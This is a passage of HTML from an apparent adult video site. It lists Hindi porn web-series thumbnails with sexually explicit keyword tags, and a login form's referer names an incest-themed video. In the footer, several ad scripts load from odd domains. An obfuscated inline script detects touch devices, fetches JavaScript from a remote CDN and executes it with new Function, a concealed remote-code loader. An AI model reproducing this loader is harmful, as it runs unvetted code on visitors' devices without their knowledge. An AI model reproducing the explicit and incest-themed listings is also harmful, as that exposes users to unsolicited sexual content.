class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/01/Jabran-4.jpg" alt="Jabran 2024 Bigshots Originals Hindi Sex Web Series Ep 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div> 		<header class="entry-header"> 			<span>Jabran 2024 Bigshots Originals Hindi Sex Web Series Ep 4</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/03/Oh.My_.Baby_.jpg" class="loop-video thumb-block video-preview-item full-width post-21297 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-free-hopi-app-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hopi-app tag-hopi-app-free-porn-web-series tag-hopi-app-hindi-porn-web-series tag-hopi-app-hindi-sex-web-series tag-hopi-app-hot-video tag-hopi-app-porn-video tag-hopi-app-sex-video tag-hopi-app-short-film tag-hopi-app-web-series tag-hopi-app-xxx-video tag-new-2024-porn-web-series tag-oh-my-baby-2024-hopi-app tag-oh-my-baby-2024-hopi-app-adult-film tag-oh-my-baby-2024-hopi-app-adult-web-series tag-oh-my-baby-2024-hopi-app-hindi-hot-web-series tag-oh-my-baby-2024-hopi-app-hot-short-film tag-oh-my-baby-2024-hopi-app-hot-web-series tag-oh-my-baby-2024-hopi-app-porn-film tag-oh-my-baby-2024-hopi-app-porn-web-series tag-oh-my-baby-2024-hopi-app-sex-video tag-oh-my-baby-2024-hopi-app-xxx-film tag-oh-my-baby-2024-hopi-app-xxx-web-series" data-post-id="21297"> 	<a href="https://wowuncut.com/oh-my-baby-2024-hopi-app-hindi-hot-sex-short-film" title="Oh My Baby 2024 Hopi App Hindi Hot Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/03/Oh.My_.Baby_.jpg" alt="Oh My Baby 2024 Hopi App Hindi Hot Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:08</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Oh My Baby 2024 Hopi App Hindi Hot Sex Short Film</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/03/Sabse.Bada_.Rupaya.1.jpg" class="loop-video thumb-block video-preview-item full-width post-20921 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kangan tag-kangan-2024 tag-kangan-app tag-kangan-orignals tag-kangan-orignals-hot-web-series tag-kangan-orignals-porn-web-series tag-kangan-orignals-sex-web-series tag-new-2024-porn-web-series tag-sabse-bada-rupaya-2024-kangan tag-sabse-bada-rupaya-2024-kangan-episode-1 tag-sabse-bada-rupaya-2024-kangan-episode-2 tag-sabse-bada-rupaya-2024-kangan-episode-3 tag-sabse-bada-rupaya-2024-kangan-episode-4 tag-sabse-bada-rupaya-2024-kangan-hindi-porn-web-series tag-sabse-bada-rupaya-2024-kangan-originals tag-sabse-bada-rupaya-kangan-originals tag-sabse-bada-rupaya-kangan-originals-hot-web-series tag-sabse-bada-rupaya-kangan-originals-porn-web-series tag-sabse-bada-rupaya-kangan-originals-sex-web-series" data-post-id="20921"> 	<a href="https://wowuncut.com/sabse-bada-rupaya-2024-kangan-app-hindi-sex-web-series-ep-1" title="Sabse Bada Rupaya 2024 Kangan App Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/03/Sabse.Bada_.Rupaya.1.jpg" alt="Sabse Bada Rupaya 2024 Kangan App Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:29</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Sabse Bada Rupaya 2024 Kangan App Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_1" style="display: none;"></script>			</div> 							<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/207279" async=""></script>			</div> 				 		<div class="clear"></div>  		 		 					<div class="site-info"> 				All rights reserved. Powered by WoWuncut.com - <a href="/contact-us">Contact Us</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to wowuncut.com</h3> 						 							<form id="wpst_login_form" action="https://wowuncut.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="d1215800c4" /><input type="hidden" name="_wp_http_referer" value="/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://wowuncut.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="d1215800c4" /><input type="hidden" name="_wp_http_referer" value="/priya-fuck-by-cousin-brother-your-priya-hindi-hot-video-2021" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://wowuncut.com/wp-admin/admin-ajax.php","nonce":"0b570ee598","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.13.0.1768228168" id="wpst-main-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wowuncut.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wowuncut.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30b58e09d0d482c8941c7c03291b381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>